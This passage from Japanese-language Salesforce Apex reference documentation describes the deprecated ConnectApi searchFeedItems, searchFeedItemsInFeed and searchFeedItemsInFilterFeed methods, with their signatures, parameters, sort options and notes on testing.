- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedItems\(communityId, q, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

### `searchFeedItems(communityId, q, pageParam, pageSize)`

検索条件に一致するフィード項目のページを取得します。

### API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElements\(communityId, q, pageParam, pageSize\)](#) を使用します。

### ゲストユーザが使用可能

31.0 のみ

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
String pageParam, Integer pageSize)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItems\(communityId, q, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**`searchFeedItems(communityId, q, pageParam, pageSize, sortParam)`**

検索条件に一致するフィード項目を並べ替えたページを取得します。

## API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、 [searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

戻り値

型: `ConnectApi.FeedItemPage`

使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

`setTestSearchFeedItems(communitiyId, q, pageParam, pageSize, sortParam, result)`

[ConnectApi コードのテスト](#)

```
searchFeedItems (communityId, q, recentCommentCount, pageParam, pageSize, sortParam)
```

検索条件に一致するフィード項目を並べ替えたページを取得します。

API バージョン

29.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[searchFeedElements](#)(communityId, q, recentCommentCount, pageParam, pageSize, sortParam) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage searchFeedItems (String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

## `searchFeedItemsInFeed(communityId, feedType, q)`

`Company`、`Home`、および `Moderation` フィードから検索条件に一致するフィード項目を取得します。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElementsInFeed\(communityId, feedType, q\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q)
```

`Company`、`Home`、および `Moderation` フィードから検索条件に一致するフィード項目を並び替えたページを取得します。

API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`searchFeedElementsInFeed`(`communityId`, `feedType`, `pageParam`, `pageSize`, `sortParam`, `q`) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。null を渡すと、デフォルト値の CreatedDateDesc が使用されます。

q

型: [String](#)

必須項目であり、null は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する set test メソッドを使用します(メソッド名に setTest をプレフィックスとして付けます)。set test メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

**searchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Company、Home、および Moderation フィードから検索条件に一致するフィード項目を並び替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

## API バージョン

29.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- FewerUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。
- CreatedDateDesc — 作成日の新しい順に並び替えます。
- LastModifiedDateDesc — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItemsInFeed\(`communityId`, `feedType`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `q`, `result`\)](#)  
[ConnectApi コードのテスト](#)

**`searchFeedItemsInFeed(communityId, feedType, subjectId, q)`**

フィードから検索条件に一致するフィード項目を取得します。

## API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[searchFeedElementsInFeed\(`communityId`, `feedType`, `subjectId`, `q`\)](#) を使用します。

## ゲストユーザーが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。フィード種別が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値である場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize,  
sortParam, q)
```

ユーザまたはレコードのフィードから検索条件に一致するフィード項目を並べ替えたページを取得します。

## API バージョン

28.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`searchFeedElementsInFeed`(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q) を使用します。

## ゲストユーザが使用可能

31.0 のみ

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessages、Filter、Landing、および Streams を除くすべての [ConnectApi.FeedType](#) です。

*subjectId*型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が Streams である場合、*subjectId* はストリーム ID である必要があります。*feedType* が Topics である場合、*subjectId* はトピック ID である必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 me である必要があります。

*pageParam*型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: [ConnectApi.FeedSortOrder](#)

フィード内のフィード項目の順序。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えられます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: [String](#)

検索語。ユーザ名またはグループ名でキーワードを検索します。1文字以上を指定する必要があります。このパラメータではワイルドカードは使用できません。このパラメータは必須です。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

`searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

フィードから検索条件に一致するフィード項目を並べ替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。

API バージョン

29.0 ~ 31.0

**重要:** バージョン 32.0 以降では、`searchFeedElementsInFeed`(`communityId`, `feedType`, `subjectId`, `recentCommentCount`, `density`, `pageParam`, `pageSize`, `sortParam`, `q`) を使用します。

ゲストユーザが使用可能

31.0 のみ

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: `String`

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*recentCommentCount*

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。

- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly)
```

ユーザまたはレコードのフィードから検索条件に一致するフィード項目を並べ替えたページを取得します。各フィード項目には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外)のユーザのみが投稿したフィード項目を返すかどうかを指定します。

### API バージョン

30.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly\)](#) を使用します。

### ゲストユーザが使用可能

31.0 のみ

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

`subjectId`

型: `String`

グループ ID を含むすべてのレコード ID。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`density`

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか(`true`)、否か(`false`)を指定します。デフォルト値は、`false`です。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)`

[ConnectApi コードのテスト](#)

**`searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q)`**

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を取得します。

## API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、`searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId,
String subjectId, String keyPrefix, String q)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`subjectId`

型: [String](#)

コンテキストユーザの ID または別名 `me`。

`keyPrefix`

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

`q`

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)
```

ユーザのキープレフィックスで絞り込まれたフィードから検索条件に一致するフィード項目を並び替えたページを取得します。

## API バージョン

28.0 ~ 31.0



**重要:** バージョン 32.0 以降では、[searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId,
String subjectId, String keyPrefix, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
